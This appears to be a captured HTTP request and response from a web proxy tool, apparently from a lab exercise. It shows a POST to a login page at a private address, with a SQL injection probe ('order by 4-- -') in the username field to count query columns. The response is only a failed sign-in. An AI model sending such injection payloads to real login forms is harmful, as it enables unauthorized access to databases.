 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin")) order by 4-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
Username
Password
Sign in
Invalid User